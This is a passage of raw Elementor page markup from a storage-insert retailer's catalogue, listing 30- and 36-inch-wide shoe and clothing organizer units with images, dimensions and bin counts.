				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2825b36f" data-id="2825b36f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-51439a5c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51439a5c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d8e05a0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-39de078c" data-id="39de078c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72f8359d elementor-widget elementor-widget-image" data-id="72f8359d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su30w6x24-5ht4/">
							<img loading="lazy" decoding="async" width="568" height="568" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W6X24.5HT4-7-12-20.png?fit=568%2C568&amp;ssl=1" class="attachment-large size-large wp-image-5854" alt="" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W6X24.5HT4-7-12-20.png?w=568&amp;ssl=1 568w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W6X24.5HT4-7-12-20.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W6X24.5HT4-7-12-20.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W6X24.5HT4-7-12-20.png?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W6X24.5HT4-7-12-20.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W6X24.5HT4-7-12-20.png?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 568px) 100vw, 568px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5c518455" data-id="5c518455" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d784cd5 elementor-widget elementor-widget-button" data-id="3d784cd5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su30w6x24-5ht4/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Opening Width: 30" W x 24-1/2" H, 24 Bins</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-46ed2e58" data-id="46ed2e58" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-282ce498 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="282ce498" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d8e05a0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-35552bba" data-id="35552bba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e40133 elementor-widget elementor-widget-image" data-id="3e40133" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su30w5x30-75ht5/">
							<img loading="lazy" decoding="async" width="593" height="593" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W5X30.75HT5-7-12-20.png?fit=593%2C593&amp;ssl=1" class="attachment-large size-large wp-image-5852" alt="" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W5X30.75HT5-7-12-20.png?w=593&amp;ssl=1 593w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W5X30.75HT5-7-12-20.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W5X30.75HT5-7-12-20.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W5X30.75HT5-7-12-20.png?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W5X30.75HT5-7-12-20.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W5X30.75HT5-7-12-20.png?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 593px) 100vw, 593px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-243763d0" data-id="243763d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57ba203c elementor-widget elementor-widget-button" data-id="57ba203c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su30w5x30-75ht5/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Opening Width: 30" W x 30-3/4" H, 25 Bins</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-51796924" data-id="51796924" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7f217665 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f217665" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d8e05a0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1e3c449" data-id="1e3c449" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3315e9ff elementor-widget elementor-widget-image" data-id="3315e9ff" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su30w5x40-875ht7/">
							<img loading="lazy" decoding="async" width="653" height="653" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W5X40.875HT7-7-12-20.png?fit=653%2C653&amp;ssl=1" class="attachment-large size-large wp-image-5853" alt="" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W5X40.875HT7-7-12-20.png?w=653&amp;ssl=1 653w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W5X40.875HT7-7-12-20.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W5X40.875HT7-7-12-20.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W5X40.875HT7-7-12-20.png?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W5X40.875HT7-7-12-20.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W5X40.875HT7-7-12-20.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W5X40.875HT7-7-12-20.png?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W5X40.875HT7-7-12-20.png?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 653px) 100vw, 653px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-39879d89" data-id="39879d89" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34454879 elementor-widget elementor-widget-button" data-id="34454879" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su30w5x40-875ht7/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Opening Width: 30" W x 40-7/8" H, 35 Bins</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5c87d560" data-id="5c87d560" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div>
</div></div>
</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ca0fee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ca0fee" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f0c55d9&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4196ab6" data-id="4196ab6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-315ec43 jet-dropbar-position-bottom-left elementor-widget elementor-widget-jet-dropbar" data-id="315ec43" data-element_type="widget" data-widget_type="jet-dropbar.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-dropbar jet-elements">
<div class="jet-dropbar jet-dropbar--none-effect" data-settings="{&quot;mode&quot;:&quot;click&quot;,&quot;hide_delay&quot;:false,&quot;ajax_template&quot;:&quot;false&quot;,&quot;template_id&quot;:&quot;5820&quot;,&quot;signature&quot;:&quot;ea89749b139909278c1da32f8eec8b04&quot;}">
	<div class="jet-dropbar__inner">
<button class="jet-dropbar__button"><span class="jet-dropbar__button-text">36" Opening Width</span></button>
<div class="jet-dropbar__content-wrapper">
	<div class="jet-dropbar__content"><style id="elementor-post-5820">.elementor-5820 .elementor-element.elementor-element-185d0f9a .elementor-repeater-item-d8e05a0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5820 .elementor-element.elementor-element-6b9455d .elementor-button{background-color:#FFFFFF;fill:#000000;color:#000000;}.elementor-5820 .elementor-element.elementor-element-42a21b2c .elementor-repeater-item-d8e05a0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5820 .elementor-element.elementor-element-78a3dbdc .elementor-button{background-color:#FFFFFF;fill:#000000;color:#000000;}.elementor-5820 .elementor-element.elementor-element-5c1089b2 .elementor-repeater-item-d8e05a0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5820 .elementor-element.elementor-element-4c7c9279 .elementor-button{background-color:#FFFFFF;fill:#000000;color:#000000;}.elementor-5820 .elementor-element.elementor-element-4d428186 .elementor-repeater-item-d8e05a0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5820 .elementor-element.elementor-element-184219ef .elementor-button{background-color:#FFFFFF;fill:#000000;color:#000000;}@media(min-width:768px){.elementor-5820 .elementor-element.elementor-element-1f5ef9d3{width:55.714%;}.elementor-5820 .elementor-element.elementor-element-30f8288{width:10.595%;}.elementor-5820 .elementor-element.elementor-element-43c7f004{width:55.824%;}.elementor-5820 .elementor-element.elementor-element-4dd3caf3{width:10.485%;}.elementor-5820 .elementor-element.elementor-element-14ed3be0{width:55.824%;}.elementor-5820 .elementor-element.elementor-element-3e06b385{width:10.485%;}.elementor-5820 .elementor-element.elementor-element-7548afea{width:55.824%;}.elementor-5820 .elementor-element.elementor-element-7eaf25db{width:10.485%;}}</style>		<div data-elementor-type="page" data-elementor-id="5820" class="elementor elementor-5820">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-185d0f9a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="185d0f9a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d8e05a0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6fd46446" data-id="6fd46446" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fa8ab4 elementor-widget elementor-widget-image" data-id="1fa8ab4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su36w6x24-5ht4/">
							<img loading="lazy" decoding="async" width="594" height="595" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W6X24.5HT4-7-12-20.png?fit=594%2C595&amp;ssl=1" class="attachment-large size-large wp-image-5855" alt="" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W6X24.5HT4-7-12-20.png?w=594&amp;ssl=1 594w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W6X24.5HT4-7-12-20.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W6X24.5HT4-7-12-20.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W6X24.5HT4-7-12-20.png?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W6X24.5HT4-7-12-20.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W6X24.5HT4-7-12-20.png?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 594px) 100vw, 594px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1f5ef9d3" data-id="1f5ef9d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b9455d elementor-widget elementor-widget-button" data-id="6b9455d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su36w6x24-5ht4/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Opening Width: 36" W x 24-1/2" H, 24 Bins</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-30f8288" data-id="30f8288" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-42a21b2c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="42a21b2c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d8e05a0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4dd48659" data-id="4dd48659" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-560fec7d elementor-widget elementor-widget-image" data-id="560fec7d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su36w7x24-5ht4/">
							<img loading="lazy" decoding="async" width="611" height="611" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W7X24.5HT4-7-12-20.png?fit=611%2C611&amp;ssl=1" class="attachment-large size-large wp-image-5857" alt="" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W7X24.5HT4-7-12-20.png?w=611&amp;ssl=1 611w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W7X24.5HT4-7-12-20.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W7X24.5HT4-7-12-20.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W7X24.5HT4-7-12-20.png?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W7X24.5HT4-7-12-20.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W7X24.5HT4-7-12-20.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU36W7X24.5HT4-7-12-20.png?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 611px) 100vw, 611px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-43c7f004" data-id="43c7f004" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78a3dbdc elementor-widget elementor-widget-button" data-id="78a3dbdc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su36w7x24-5ht4/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Opening Width: 36" W x 24-1/2" H, 28 Bins</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4dd3caf3" data-id="4dd3caf3" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5c1089b2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c1089b2" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d8e05a0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5d686c3f" data-id="5d686c3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
